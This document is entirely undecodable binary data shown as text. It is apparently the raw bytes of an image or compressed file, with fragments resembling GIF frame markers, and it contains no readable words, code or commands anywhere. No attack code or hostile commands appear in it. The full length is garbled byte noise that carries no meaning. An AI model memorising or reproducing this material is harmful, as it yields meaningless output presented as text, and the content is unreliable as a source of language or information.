:.�K�po`�^��S�ІԘƤ(�c��A����i|my�$�j��v���c,~��=>�!$̇����|�c��i<T�D���k�G^�*\D�e���z��	qP���'����2�S5e
f`�Tj5��cY�\6��2w�G)"ᄜT��xEt��O��c������.���G9��j�>q�?&�sB���#2ˊ�����G�f,���X��{t�k ^m?��A�b|�D�=��7����l	4�a~H/!�E�-��,�@3�e�X��?��K��3H�@��DJW���CY���?���[q-��bD�5nJ������Fعu�G0�\��>قS����lDDq�t�B��	vyKz���=��P��b-݌J�#�`,L��ؙr�M�2��`8��"	(^й��x��(oYp�Ã���Q2[ȋ�W#��It�.��U�G\�.��-��f�|�5��
VX��Y�.!�s�}E���3�����)����I�TZ�%?���0��K�u���J(����1L���?�A
"�,GV�Nv��� �f�*MV�O 98�qHN`���e����`���G�m����qD��o��J�����b�fua�5\0w�C/�Nwf9udr�Cy��;�1�r�#N Ǔ9�a}���	I9NW�������f�e��	]${��+�A�T0�);�g(��f��u�x�<e�Y�P/Y4|���~��Twe��n|����#� J�x,dOE�Ȑ�t�3�OW0���\�U�(@� ���?A\~���HD�;���c����
	p`��#`ȻlЊj;������rS�.c(�ۺÃ�w'n��ȅ�7R;�?�@}ȅm�n��61Kb���A�IxZ�ث��=����؂%�`0G0�C�1l��j��[к^��4��Uɧ��������"�w � �>��>�ّ������{:����Vk
�` ���8�B�l��:Ae[1�r�v;A"�? d; @oЅdH�bO,��j�p�] �҇y��oZ<�r�	2�����x�5���T�Cè2a	a4�v��m�U�,�r�$ 4��e�-t���!.��;+B*x�n\���	)ؽB)����{(+̸KP�i���1NXk��$#��!-:S��ؓQ,1���ʾ�s*8�$�;:��;�C��	�k�$A�p�R�j�n�ㄩ�gc-0j\�Dz���q��D�\����D��g���,g��5����Up�Ǜ�i�c �J0($��������E�k��ʼ�a$��?�I�q0�g�24ڰ���B��2�J؆l��I ��DBp܉q��sD�Wx��r-.�5�4�P�ω�o""Ť�� ��#ғ`4z؄K�(���4H�%����#�l�V�H�q��8�	` 
�:�/��I�(>�h��DѱĮ �S+y�)t��,5�ea���PpІd����NԻ�Ѕ?@���������~(��I>jL����[���؇n�E	���E�k�0��d�M�!����B5����,�(ֳD`�y�2?�P�z0�kp� �K�ۉ%`�+=2�� �GZ�P3�St�b*���A��u<w��)԰�����R�,(��	.(�R��!��8��4͓Y�C��@sMH�X�zH�37��H��҅X��M(Gp3E�nP��8�Hr0�q�� �K�j(�XI�܄Y��l�A�@aE�l�҅2��!kF��0r-���|��K0�n�Pp�픈���_�<�l�X�ʺ�+9S��i�GË�!�h�G��\���i����Q���Po�8 P�5�n��,y�.p�Q2�H�چ�r�̀�h㫾��n0ʡ�W�JgG8,8�2�L�W%�!-�a��T�%�R�KM�lR���֜ ȁ:���rxKH�W��<u"t8��k����iUH�9����'p�H�~�Eg�G('m��I�<��P��ː���?pYdh��yP�� �Өy��}�M��j��w2P�'}��W���� 5K(iI[�������@u��L�P-V$��n$!��r���Z��+x���T��)YP�(l*���5`Ul	��XW6@���${�Q{R ��8RМ��#M����V{ҁu5�$�RA���tحi؆iЯP�iM8<إ�+��Q�KU�0=�ѣW��iH�>IRPR`Ax�lK@�$��M*�M���|�E�ŧ͸�5�X$j<�� �^t�k 1�~X���H:,��c0���XiA�٩���������o�����KM��)�ii������	K<P�1���(��~h���0PKH�+t�,(�.���Q(��y�	��$#�\����H� ݤҽ��a0����$؄K�u�p(�k��D��!�	R�C!��f@S��;�l{^Ǻc�Yl�;���V�];�ݒ�pŰT��L�O(��@��]- aA��P`Lf��Ɍ��-��J(�^;���{���D�у�� Z���zh�oP��ڐu�9q���&��LMF<���SÕ�=x+��o@�CNQ����m�o�fO
�OM��Ws��%ݤ�,�U���s�(M����*�+c4��u`�}�� ��+hI�x�t@:f��Ѷ���a��OԆ�(zp. ��Μ���p�k�b��r�N��Y,������H�'�aA�􌢜�|��Pӌny�H�?̭�4T�~^a��O� nt[X��n�n�U0��[�U!�:1PE�qe�A�cXh���6�f3Pj��"�,��) �ob%g ��rN�#މ$%M�]v�C ���#���e
����QxZ}V�r �Pf��Y5Bx����C�㈦�O,������?�](�T�I��-��f��y�.$��h�|Z<�`�^��Ě_�|z��uaj�a��?�j��ttH�ٶg�i��Y�"h8B��j ���Rx���n�����i�)<�MX��*��-;��~f6�e�4��n��m��Ѽv�(�>�tn�:�N�����v�����gw�p�3�ґ�ExpK��� 3";h���f�a":��@��N�D������R�MG�����iq��w 1Q.�@JR��ܷ~��XIr�m���,�U�<��Ś�Y��RP�;�HbH�`��[v�Xq�C��������|�C�O�3-UV/X��%����^W7�Q��f%�����!0�	7%&�� �>\MŞ��g�� ��O�%��m�3v�cΖ�n�����h�6^�;�.v�+��*r���@/��p�Y�C��r(�X8��yH�w�}�(,��*g�ݨ,F,������SՌ�4�}ԉp_�CNiP�1�,`1�9H��k�>o	6�L��0�'xq�R�ۅ���6���%R�By�	�-@W�d��=��.�kK�Wq�k��k��u6�'�����qU� y��h�C�a��'"Ɔ� iY˶�F9��
�i��}�g�\�l�Ic��` v��
#rgo��"�2+�233.((��)f���̑��-s�Oy8sI�d.�i/�#p�{�ru�Mhs=�1 �b. �2P�(�'�e����zX�(�e��),�r�\�&��[@�_c����O�4F�<����Y��4�W�'%ȁp�Mw�$F�
]RX(u��U�*v �g���/P�R��I�a0��]�S8S0������dL��m�<]����z�����Yе�<9�5 �J"*xKս�
�ݻ%�ҫ����M�7n^>}�,Yi���?{���{򟹔*�Y��d8�+gҬI�
NE�Æ햻~�RZ5�M�Bi�H$G�2J�D��T��)R�XBد$<�[��[�j(-�	4�}�����"(na[�k�1}v�&�˓5#E~���۫[�L�7xh,=T�tYڅ)%Jr8r�4�5X�01���)H@�}�n�'w�lp{��� �^�ȁE��@t͊���]��ԕ�F�;�i������g_y���7-_���	+���հ������?8f��N7~�Kc<�"�z�P��*�x��J�VB��	%"H�;�����c$���Jڱ����dSY2�h�PE��.ma�JP�5�X�U\ A[p�DREa5X��a�0�����Op��.��C�|�	i�+�`���lc��ި#:�\��%\<a�H	:��_"��*t%�"bp�TG���hN� ĥ���k��	)����v*�8pRq����m��X�2+����u묹f;���3,:����+�R3�#�\���]iz�$��J1���--�(�:�����B�<⤻�9>���B�d蓄"������%?�X/60�HL1ޘ��;l��\��*;��PD}���x�OTRqq�LJ!%VVj��W[��%Q`�If%g����:�ś�($!7g�3�5��
\8��j�b��~CI%���O��8��DPi]W�)�����ٮ��)���f�o�&����p�p@��(R��T'���Q�x?���ѡ���B�;�-�x����J2� í���z4F����+�<ب5�<L���C��4���@
�R�2�������9�t	�����L±�eDr��Fp�=�Aq�TVye�.���3`�E��T�ֻ�(M<���C̸�)�a�%��+Xx [�&(|܃��D.�6���]8��@"!����ւ��f53h�
>E���-n���o^�U�FUw�!rlX�� �Ѓ����C$C�����	B"v�#�<�����X+� \)B'�����Paԡ�s�A�ӗ�u�z%$$$yc[nq�\�CG:qc�7��/1�# ����l(��XO~$�lLm�Dǎԅ2�l*@��� M��|_�A&�'�U�eLm�P%,�G�	It`��!qp��P����U�|�c"�U��� <(��#P��� iH�&mjcۧ^�	�D��k��q��ny��������Dq�MCΈ�Q<�A�<��z�q��H��H�"V�U����`~�.��t�J�R����jH��5*$�`�I����Bw(��r�q �x
���f�<B�
Cd_��<Q���(5Xa4 �����i��=�uR6)0A ʂ�Q�`}�T�TY]��E�8䳑��#��P�8���*�i�G:F���Y~��`��*<��@��Z�)א T�z�
B��m�Û߄��VUNsnv��@~�, B����,6�+W�➅,L;��<(p�"l[���8h2�q�,�����&
\��t� �Z�H�|�#Y��v=R���/��.�^!��$aG=j�=ā1$FOx�3��v�S���0��"SbOp���6b��d�Bw��g����o|���"̲(R�/$�XYK�R�/r���v�5a�UĮ��+@���0�	�-�ٵ����k��ټ`ǡ:�7+�Y��J�,�l+ ���GX� ���d��N�P�|6�r���k�<���°���P8�1\mW�^\.s�Fs�Uv���F�a	������3�
�A�9DXc�AЛ�]�`#|�u�����PC�[ֿN1%����0����"�4�R��+�&ȰV����Mc����՟	�k3���qt�-�0���e3�4&��	N5v6!xAB@�kk�Ǖ27?;�R�3U�|������z�28�q�u��-�#�4�%�a�����	�9ͳ�O�߬\ �[�E���xg�p�8Xg�e�������s�rRl�%rr^Lu�8�#����ӫ����{r�eLx�xnϬV�!���UKpe����`=s	#/���/]KmB}Q静�,}�x�pD`��/�Ќ��Gh��j;���6����!yܘ�!o�s��J!zx��B��	Ӎ%>�ߜ��������u��~::_H!Č����}�C��a���~=�=�s"���;�yP�p��(�.�tM��:�|�\�J ����ȃ�7��� ��Q_Ar;�Xqk�5ʀB��u��w���  eM7s�v��=x�4M���u@� �����
����������*�B�ɘQ�PtCm�m��I�C	���4��,�B&�ٛ�B*�]��i��K�̇?��\��\�����<`Ǳ9$�8$!E��1���O_���{���i�O _��+q��8���0ؔ��(�ҩ�.0��5�	���*X�pH���<�.x�-T��١C�Y��#�_�u�� �	��`d�&fb�v�Z�8�8�򍪠 8�u� ��:��+L�4tY���m�C������b��C���3 T*�`� jCÍ���,�O9�C)(�4�B.`�4��6�)��)�#3�9D�+�׉�* B�P����j�M��m�]`�0R�:��,:B$���-�<tC9l�A&CA"�$d,�°���6B(��Q�H�#�L=�̌�A�%���(Bx���:L(���Q����+0�M&P�!��d`Q�AV���� �L�Ā%n�&v�<�|�&v��-`(�f�8�"���qp@�7��:��>t�w��%\(��̡R�;\[^B.dc.\�6��w$� �B&�B2�Y�ؠ�<c[���0
� eV��@.e��"tH/������\"%6P!���lZn]N��YN�w|6�%�ȕB|E��$��o���DB$�%Af�4��]$� �(�1]��d���H� ^,x�P�C?�5l�1�cD���\�)���O���}��#�]PAQe����@&B%T��Sf"���e���W�JE@X ��_iRM�6��8Z�+ ��"���νB%�A ���h y( 9�6P����� Ca&)�B6�F=0��O��П���.���g�Hy�J��w�#��|���.��5���n�x�8� }��Z"����fO������ ٩ U �h��C,��T�H�?8� p'�(���.\'�lBd@�A,�[�K7�^����>t�\�ð��CJ3�3f|	e}A�!A3����4�@c�SZ ��*�bV��M�E`9�DW2 X�8B���%�A�
�*�ғnȆ�B:��z��v+��d0�4�C�C4���`+̠'d�a�,X��ڽxWy��K����-��h�ܔ��Ja����=�hG���3Dg�c�N��;�N_|k�N�g:e@d=����.��҃�uCW��=���&�$��@��vv�k�\փ?\� 
��j���_�ɧ$���e~� � �'d��j�Z@��8 7�ʰB(�&@�&��'��t�jWH�-I�S_���n]H�U$�:4Z2܇��ºzB&̂�F$ J@N)��濊CB@nݲѽ b�6�<�Lj���C2$�8%Hl/�Bܞ.]a�J����Z3p�0�5dL=xC���$��:g)x	���t2��Z�,؀8@�l�
���?TA.����8h���!L��<"��gĘQ�@���:�����j��j��: �
�)ne�J`@�B�� P��+��-�� _W%C)4�.*�k(@�E�5l���� ��݂׉�*<�FT>hnM��I5p���\�p�o�I��_8�B���n�L�웂HƊم����Z��@LBkyZ=��:�u"��"�.�A�v/�1��ʪ�PbP��f@�dm����/�αVf���) :! �b aL�ҘH].r_��4�B7�C�%a�BO�#<+��5��B%����ftr�npv��Y�-D���6����oF.*K/(�D!{D%�++B|FoAtA)�"H�B���	3��!�T�@��	�@��(Ț*�%\qH~�h���A�Ӗ�3�s3� �QF�Ԛ�	d@�oֲo���ߑ�
�1��Pѐ����b!m� $���r._�G,r#[C=�$CB'�BF�G3+h��aT6l�)T�d�C����&v���490�<���a�8���-9���ȘA�B^?������2(��.3�RQ� 3Hl�T���80�X���)��PBd"XD���
�(� ̓(|�$�[ρ#P���C䒈ك.�3�A� �b�vQ�s;sP�M�h`m>om���>���l���Sݨ�v<@	�^{i�8H;^��Kܞ����j0l��l�&�m��)<Got'`B��_��0lC.l�ř�~&7��/yD��1����]\{d��}�z����>�v���K\!䝅�r&����4���|��,�wn�1��6�A)|F�A�d3>�48�<���˙d����Sb�\ ���4A�Q�
��I9�@���c �;l1fL���C-��Q��;�gx��F�ܳ�@����`��n���g�-���vE�Fl\��u��,]9��6��b���W��Q_5�4�F�voc�)\�%�»\,�װ��x��M
Dy�yM^�6�챞\(�"���PK9x#N:3�C| *{OEkJ�u%�t��V�7��Iy�\Iw��D�-��k�z�+r%�B##�0�A�����B4�tYtC!�aA�#�rl�����{�g@p �oJ�x������eg_;���k�À��'	l��k@�*����^6��]�w��%�@o���v��x�1��1�8�L_7�i�Ɖ�L��L����-X�;TF�! h�g4&`# �?������}�xl�7r#�4h*�υ"b��?�K�'3�xG䦕�j JL�6DBd(�O@Fd���c9JF�ƴx��ҋ3�t����+=3X�1Ltvx�&��.T�?�A&$�� x�1�Bx_oĀU���� d_펻1��@2��<A?��˄2��8�8������K� R���ܷ1��;�~-U�b@�����K�LA6k����L�4ƅj���^>О�>�'�Iր+D�$S�)T<#D�i��=�lj�4�`��j�!��#Y��>�{�:�����Y?�C�^���1`�8�C�?Ȼ�1�9���6���ȣ�;���S�>�����fX��:�D�2yi[w�u���s��_���&�1cE�:���CH#5X09#Y�.����۽{Ͱ�q��_B]{rp�@b	&�z0a�D�G�͐�BI%?h�j�	���������:�AZ��.p�@\�q1�`��k�v{�ы�_`����k�qbŋ�kY� u
e�&͚1��8�*I����߿��~�v�Ҧ#F��l�g���{e�r���~�\q��ǉ7w8�1s���#7���Rb�H�����h��iSJ�i����M�5��x�cȪSO����8�؁J�i��]�ȧ��������p�2� C5̀�	G2i����#�8�ʫ��Z����m���1��1�6�aid�� ��M�"��M�X��2˜�$3F0$�A �$�Y��Q=݆��/�������L���-'� $���✓���tO%o&�
)�c<��+�F�Ch�0�\'=�`!��$M���o#4��@P�K��'7Wr�Dvم�[��'"����H�5*\u��*9��@���
Td��dy�QF����Fp`�E'�KL/����l�)��+5y23Φ�r�;�eem�G]�Qs�n�U3�y����~l�w��m`~�œL2�L�4if�C�#��A	MC��I��X9�"�t�"���MI���.fY37t�1ƒJ*y�}��It؀[K�u�w��ӕ�V��
�E6Y�U�Yh��F�r���*&F�����`m���2/��I�aM*��ͤD]1��A������[����g
���p����`��� sQ��R[o�q,��bb4���<2�2�uRSgs@���M��@Xa�O-x��6�)͟r��g}��5] � W�o5ih]E�u�^�i���:�g��Ƭ�
��$�`�`��C6����f����������]�e�r�:!	��mbP���@/�����WAs _�3�.D�Hcl������5�\�\o"W�����r���68�M"m���$3��b㩘@�s+�BI��"�$������8;I� w+S�"�t-ָ���F$���$@�����a�#/AW�&��q�Y�������>��N���	g؃#��O$㑱��6�'IK^R����&�JnR��a  ��\)n4� $�@1�A�rP`ե:(b�A\�(gA5i���d%;6}��L0S&o&��Ʌ��4E�BRSq�ܠ(>�	F�D8Bw�p�2
���#"��*P�	�C� ��d��"WJ6)I}�D�#��z���h���`q��B㇦Wѥi
�r�(��=��q-�C������%8�rD�!�
�LAӚ�b�P+v*V���P�PYQ
���Yh`#������Pe�TXU�z��L'��}�2+��
G���_��垴̚��
��:��7+lG\�ڎcί�4k�0�$P�9��� %���::�ha	@P�2#\����ghI[�����Q�T@A@*C~�iڃX�# ȭʀeѤ�Vi�Ө�"�&�~�ESs@H�G���j'� <p��	���NI�SR��I��)�K^�A©��zUو�R�Vm -�;S�nB�X��_�jp�iedZ����0�pe�3��W��g�po�[�`�b�Ab lֱ���A�� jğ�����Y#����������ĝpY@@L^r���ѭ�v���񢷻��F�����Y�z�s�]/{�|C��Ġ]�B����x��$���o>�z���V�7��dj�+T��b�� ��_o�����!�V����ͫ�aC����^#�׿����P�"! VB60���C�?��jAŎ�m;���ƥ���5E��YFhD�ImG��y��Qʶ������)S�v�W���]��I��Y /8A�4sW��� ��o�ՙ�R:��\%��S���jP�Kx��Ѕ� �)��MQ���.��PXCKwz��c��JV�������=LI*BUs ����Pq9k-k��|��f����8���1��>���'�v��1��QB��PF�o]��ζp����=��J�rG�u%�]��\�=��:�� `@o�����D*.3
���{��Ʒ�%-�:Լ0�j�%NV�}�a�$��q��P�����%���G.�����J{O��p�Ht)�,�=(CwZ���:Ŷ�؊q=t�]C���Nz��#�ץ�qGH`l�`���q�^�H}��臝��v���+n/��^�������r�
�&;K�2!O0�e����.A�A�ҥ�
��K�a����<Ol@o����!�4n� M`BN�(��V����>���uϛV�� ������O�^mĐ�,��@ט�;t������Ƅ���.��0�(��B 꺯R����N�������H�߯��NY��˜��N�" ߭�M� ��J0�������(P�`�n�ʖJ!����ARG�)�D��I�:H�2��8�LvC�F䜉�B��N1�l�`�p�l�x�a���0Ռ
��	������ ����Q���m>��Dfd>��Fk�P+#�(�o�0RLfE��>ʸ��� k�� .�p.��B�� 2���I
1��mҫ�q�`��`�p	~	�Z~��8Q~<�/ΛT��@q�P���Ҍ�\���T�p
���$+.��! I�|�
�0[-
��ՠ����O��'�����0�/�Tv��)E�����#�ܞ�d$��j���@�� �m ��)c��E 	R���J� ^�&5B��@�>1^�9��D�Ѹ��������%�i��"�jO�XR_�pQ`2f�J�&9K�T�Otr�R5U3(���г�r׌N�oآ�)�NvR���*����/8�����������9���"B�؈` �-�,����� �.���n��(Q.�=2�54h0S�Sl��}�#U�#��^�*r�e� �>�p�2[�^����I��&�!`��n'�	��{RW�����n��Do e�ט�
qlƄM7�i��8c'Ӑܚ�X��,^�ܼ�9��9��q:��:�N�3κ�I��;�ƪ�SJ�2��r).�6Ͽ�"�3>=H>9h�LU�}�Gq`�IҸN���2煯FN2o1����;3&%��JSդ�ՠ�C=C[�5�.EI�
��1KQ��]���6��7�sFǑS�,,�b���x49��+��+QUɒH���n ��qI��I�`�����J��e��3M��N4���4L=�+��0��L����l^��RQ�&��(s�@�,�O'�#��//�3sh��:,P^�u��5�n^�)_�
Y@DE�ƞR�D�ˮ*�Md��u4���+��G��Y�,G"(X ��H���cAWC��t�WKV�xu<h<��e�@��tc3'��u�.��L��0?sK�Z]�L[�U@�5Nqo\SnA�
O��Asl��a�`BI�]�k14'���^�0_����n��UDY�EGKiTn��*�X��zt�+b��)6�p*6���nc�d�E7dn���e�`e#�n�@��4fevfI�fA�#��g�,:/\0M�Mt2�5iD@Mv���V�*SvK�\�&��4����k=T�u��QQ��fm^������m�`K��Lk7�SׯSɱ�:
o��a#�G�vHwH'@B��4�:h��T]�}߉~�����e-�J��/���0rg5�sm���L��`�q.��4S��5�b�uc�q��.x��SO͵�!��)�Rxc�Q�P�����5����yA��j�^�PvX�7��SMƊ���GUo�V|�,��F �|%$(��p��~�	�I����i�t ����,w�S/��@7�s/N#Ӏm��������PWց���2�˕j�u@�ӄ*��l��3�V���&3+
L_W�CS85Y�y�疷yiyW���V��v8�r�`,�'��룔sb�H�|_��$$�b�/z��@�y����
�9��y����� �u�
��	.���e�8�%�8~��s���m����$դ?�Ձ53�mWi�S~��"����AĦA�ِ=�h��Հ��c3x!y	��P�	]���n� +	��
ζ�Vt<��S{�6{S �<j�S9|�Јױ�cy�j%*��(�b��b@�˥s9bZr�h�b`�p`�ۀ��<p�����	��fA��x�������u�N�0-N�Z���[r��Ǵ�_�+4+����CU�]#٠3��畒��^���c�]�ᖢi�nG���K,��{�Σ�o�X|c�-&��%.�po���/` N �5��3;�U����	��4���F�����������#���8M�Y���N��6ѝu!g���3lT1{Y��M-�����К�e��z�s��5�6�Ry39l��E����ڢɢa���;���M| 6�#V���9`|�(<�(�{�盾9�`����}<���+�S�K-t=��6��d�0Y��V�ZG0@��/�۷}[@���@�Y4�w�fByY
�y���ţ[6��u�z�E��Dy����6]t>�)8{�F�sv0bGad�9����{�q|ć��<.�|����S�9 0D�7 ���'��� �@4ΐ����<�C�];���m��Y�)��I2�ث?O��40�uL�����u��ύ�v�Ԡ���@��Z������a��g|�W���:�':w����fG���ȑ��[.���OU�{�Y5hJ�)"*h0$��[�`
z��N{�|������>�<���U�	4���v��;������v�k�7}����
�Y�S\
Z��[�+.]'�=ǫ{ך�m�Ɵ7l�Ovz�ǵ�n)����{PY�}��_�7`=�[�_Y�gٽ/ ���G p �|Z�8Xs�G����X�ݚ	g7��O�#7�N����|�)��Z�?7���a�����=�8pH���v�O�{���3��g3�� �e���t��_�Ut��ͯu���˲,��?��Ǉ����ر�N��>�.��@{H��/r�Dc|�}�Yt��q��g��8�ۓ�-�ۭ���Yg)��s���
��=�5<�-�b�e.)��[�������S�������_�{/��E�n?5�~��'���׻�)Vp!�2 ��º�^���A���g_���7���,�����>�`��"�Z�ݚ�u�)��P��5g3�a�La�b���Oz���ڳ���<��c�ޣ^��^�s��m��ӐԻ�Fg��	��uߣ[]����K����Fڱ��+�v�'Z���4^/Q�������Gσ4�Y�ߍ���g�tgq�w���=#}���s��2��%�[�st�ݛjj���H�^K�x=�ꭞ�1��W�6��z7]���뻾�c'	�Ş9}��O�T����1-���_�-^z 	��"�	���G���L�z�R�~�>�5@��}P���y�/�j{�����A1����ן�1�Al^�[�%I�aj
�xQt���D=�x���_�p(���+�r�Y4*��7y�7y�7���K&s|͛��BU%֕���B���|⻺.�b*�|��%��~@(��~�S����3㺂��w��1<�A1��?g7.�U��i1����G701�biD�
���J�x����=���g�R�h�NS��RO�f�������T~9�|����M-f�X��r ��G����?�\���?�+B�0���+��tg$y���?�Պ��}����_%�����5<�}��;�3ա3�!x�� � ��QI�x��D��
�P�W�m���+��ǉ���.����N�~\�f`{r�̻���Y���_�+	�$�X0 ����`}�����؇��=1/��s��Հ��3�+����yMi#�������?ߜ�����9^��)��x�5�u�����\�au>�VA�>�H�D���g�ޣ�饞�z�3B�(FW�)���l�)�/��h���z�q{��V��oّ-���v�����0`����l`� :���#���s6<���ߛ@�QԆ�=�?������+
�1��)���������Yw�WG&� b�`��U�x�^�~6�P걏��PRN���/��E���7��z7����|GՍ+����-�Xo��܌���	�p�F�}���q~m�=1���7R���+�өi��1?��ߵS�}x���9N��x{>�]�LA��/�~��!V�w=�~ ��DI�x��D������z�*W�)��v�hXl�����7}�E��ɓsݢ�T[�ّ�Q�b�-�Q�$�Xv��h��'�<M�~~Կ�6�_��U�}���Ѡ�?y���S�}�g5�+ZN���x[���S�A��/�~�A��.�r��_���Q�w�g�ޣ�N4���~���D �D �D@���17��E�Tύ��V��.��{T[���X�v�鐊 Ơܧ�����Y�x��yC��Ճާٵ�ۘ���1}������ܑ�)��G�ͻb��'��©��������]��3�R&�.!��Vm��_��x��DO�	���S�z���$eX��)���J�+��R��t�+9���6�o�Q�N�* i��K�`}�G��elt�q����)�AZ=��c���31U^�?ٱ9��4���%m��5���������������!B3�<�`�����xg�DO�D����Rqs7%�^*Ϯd,�Rݶ����vGcD�ܭT�-̭)����X�e�i�N��F�}:�\=�Щ���ߵSP��'�G/��+�=17�窨�=��ʛ�I#�������#�"'�=-r��?�:����ҳO}���@m��D��x�������S��b4��͟@��l��o��a4���������^�ʧ�������%�X$�X���O���`}���#���u͵)䩿�\۵���[��a{�����s��~M��8Ѵ���j@T�v{����5����{A�Aww7��Ä@mI�x��(�]���m���ҟ@��E��(�,�R�Q�x�A�oEJ��Q��Q��X��0 ��Kl�֧}އ:H�µ�s��9w�}>��Ǒ����	�G�>y��F��� ��][Ѻ	?�z`M���A��[p�@�	%5h��8��\��"�=��e�-��]���	�Vm��x���O�O���AER�O�J=Sk��x�^�ގG�E��q��K;Y(����X��0 0 ���p��'�`С����u��<ٯ9gܑ�ؑ��L�b#�_���'.#����i�����>'?��s9�������������6��aOA�Og�O�YmI�x���fx�gx�g�����zѰ�Ǹ�m-uD�Q���ّ�|ɑ|TW�X���X* 0`����\�F{������u7^P�"�򹉛��g�)A�{v��S�@O�$L���-�ъ+漫!�B���	�����"+����3��C�}��9؂s7I����p��x��x������ꍀ+*�R�RRԏ�ԯ�q�H�+*uD�%���ّّ��?�܌�X* * * ���h@�Ǡ}�z������k��!?g᧛���B	���3�8���e�}^���BI𻪩!������+�XJ�]��NR�#�������m^�7����vWB�	�ֳ��x�������_�R-�R��^1"��p���m��Q�0   !� � ,��    � !� � ,    �� � �|(��SY���$L�H�Bq /�Ip��߆#T���OG�4J��A�A�Ȅ�O��_j�h�B�O��z��3#ʗ}�T:҇S�IF�x��H�&�J�$��4t����,S��mRr�S��Ɛ�k�L\�M�d�"Qa�-�C��E�qq�=�X�]�������ߡ���)LX��:�R$��pθs@�&s�r�˚'�VMyr�u�����˗-t4��$G���I�s�s� ]njϖԚ��X�B�5[ѱэ<�T!�J�N_ʐSfM$��"��O���ODu�UK-�JOE� X�G_IQ�UM�-D^D���_hq��ALDeSt,~��^c�%�`��l�CG��%��vڙ�X�qVYp��f�l���"i���`�Ii����v����"j��6�r�!7���-�\sՍ���IVio�h�Շ_�E֞NU�t� Gl�APW�P�t�T`�U��C�$�	1̇�nj��H�G�R�e���Ta�|1Eרe��%k�
�T��[I��IzF$cn��ޤ%���~>k]Cyb���nHjF�y]:�dj���k�q+���9�g��{W���f�rh�ٙ�m��'�-v�$�'�-nI���N��g���p��{I��Љ6u7QV�u(�+�z�H��ǒRO9�RUN�E��^��|/���X.����>k�λ��(TA6�T~QE�OJg#����#wY�6�O{XN�]3��J�5kR��n�L�fv��¦ں���pt��o\�hg�yӭ_-�hK��aYy�c q	�:z�x�Δq��e�b{�)͞�<W����>���ʣ��QVE����\�_U�V�A�W�dӭ8����:,ӯN�b�����c8F&���m��1��b�ݎ�"�]r{�rMN��njg�6�u�}���fFd��&���t�iaZ2I��<%2�q�R�?�@�q�:A����o���(h�µgf"ЪJ�Z�lBR��� �<������O�*7+��'aMs������qH"ߓΟ��!�ܮG�ꡅ�"E1Ӹ����)G�2g���Q&K����ꦤ"�+|�r����/���_�r��"A��8�A������@U1��6�$��p�@�8������c �d�=V�U�,�9���O����\x��%#C�0�� Z���xʓ�eE)E��Ժ��T��G>ҡ��W��u/U�!1���]'#b,u�x�-*�5^���w&���~x�R�V�$)g��QO@£�GR��!14�##�{�T�E=I?������M"H����>(C��r�%��)9���BH�v��T�N�y��f�4i-�-<	ŖĤT({�ܳ�U�q���Aș��.�
�׾��`u�6��ZH���}�^ߜ�g���n�/3��hJ%A}�Ny0�NJ�8�PF9�O��q��	�49P�ZlOe�ԓPhB�
ٟ���sx�TX��x�
�g�����O bkR����u��2�2����V��g��e��*.3f�x�����%���qo�AM�ǹYNd��px��̴�&'��H)K� V;��`VC~$#�K�E�Yduo�4��uK݉0k
�\��:�ԇC��D�2�� P*���"Y�aDV��N9��G%d{�1J.S5��T0��i5ۤX�t��`��%�%��6fR�tXK�j�M�q[S7��qb�^l:p&�*��'��-[%���Gu���
�.y?���tVi(�T_�ޖ�P��3l�@%2�=�`��M���*:����\�������(��S�g�ؚɂ��S��Ϯ�I��MOq����V�-��H�ͬRm$}Mk�!:͜����kdl�-=����/��O
ד3Kp�#�P�LE�n� D6��J�����F��<:�M�d)Cn~�}��}�(!d	&+���9����ˠ��B�{��LBӵj�1rk��D̊9��rf�H�im�\q���g�5Ҷ�]���[��77�R�f|8��L���7�\{ɫ_��a�q�FN*i��	��{��Lr~z|��fd.hi�r_����0�Hѐ�'�����C��$k��G�wA9��ie��*�+k	��;�4︹�Q�a�-��&G62t��MT�Şn�FoӌZ�(�J`�x��h�`���a,m��'����tk��M�G9�M�� 6�Ȍ�ՠ��Ѓk�<�F�X�-W�٠(�Хd:���te.��3��2��*�3rd	z�N˹e	�������P�q#���;�����Xv�WOӯ	m�Y�
����Q5���D^ugQ���f[����z,����^œ0����U`���@O�1�eͬd��k(Tg��d��BA@9�cHfs�W�t;�r2�5z9��͕�F;�rt�uI�44��tL�K��x!$ŒKa�B��9q��t?��o/,fgS��=��u��d��S���ۄG�&~O#o�%�qodq�&�\�d7 `(�W��'@t�A^3y�k� A�s۵y��R"-р�j�z7�u$���O8�c/�\]�N��+��c�Bz�W�A�3�BuVg�W�!4Y�Q���#��O0�o�|W�%��>��Cx�-V�4v��f~�\�5��,�c	�?kCFa�F��b�c  @ b�@�f��*K�^
`VPd�Á�#Z߶�M��>ч���RTa@�SI����W��guF�_C�e��0�TE�1"v�Xm�IsY�$�q�:A$&KP3=��5��TvJ@�"m�E�ESM�|ؑ~m�n���\�."�ww�v^��cZ{ �a(���׈��*��5ty�\�n�u�@訁 dsL	*= uK� 5wB��q?GA�_�$m3�PHC�b03���r��JSS:�2�3"�v-�8uE�0$�����,�9:�-�Y�ra��}�(S�)�/��7G�Q-2�[p�$�A �Y ���b1��d$����V1E�D>")��y���MI��<y���urf���;8�R�xtmI��W9>_榕��<OdKK�0�TR1�!�6P�'�5#P�RW�|�$b���R�e�WGTr��xor�!7�6E�#b3V�Wr�pc�@N�� ��91@� Y�qr�dIl�+��`7�X�C��c�q�Ye�����W�Җ�z�2�y1�c0��P2�X�aA.�U����6)���S䧔x!&n e�$K��K�fZ�q-��<�h�ى��q�.�Q4��"{}GZZj�.�N�x�� ��	��)�r��2�prY������<��Q��B�������f=�3ᥛ�$Bա����Tn�f.5����S{d}6j#����:Z��mS�9Ri.�%� ��Q���$.J�4�ᗿ�M�V��g6B���W'a��y���i06q�a���e���8
9>�O���qx�r(7fe��r��y�q��~j��q�6�P�*�t0��X�g�{����\��Y<�V����rUS=6T�f#�;>8��guca3���T�$7��oѴ7s����7���Ƹ�1�#��4��o�xW%?�~��q��0���x�*1��q~*(�rj5I�&H�T���8�%Ч}*�~z�1�XIs��-t�"�(�X��J"%�LI����_��y�aؗoK{�KC��q�ȱ`�It�/RAw{	7���$w�z��_NV6y�%'�o�-/%F��E����0�1���b��6	�e��ayd���m �����H4����VKǖ.0}�x}z���x�q^�l��J3�m$�]�2:p3�"{���J�X��ۮIA��"����J�u6og@Y�V�:}f�Ki$�D}Q�IZ��*2L��7��6좱��zI[h7[�G�	~�S���͊�0�Z�(�5�2���(�D`��nO�BRۻ���7�H� )s�:�#m�����\di���B��9^X�^��u^G���rg��n�v�`Ӄ[cu��h�9�+Eh��$D61<`Ë��-;�}�҉�}����9af����p���̬ ��
